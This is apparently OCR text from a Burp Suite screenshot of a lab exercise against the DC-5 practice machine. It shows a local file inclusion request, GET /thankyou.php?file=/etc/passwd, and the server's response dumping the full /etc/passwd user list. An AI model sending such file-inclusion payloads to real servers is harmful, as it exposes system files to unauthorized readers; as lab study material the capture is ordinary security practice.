 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.18.136 ?
Request
Pretty Raw \n Actions
1 GET /thankyou.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.18.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
INSPECTOR ? ×
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (5)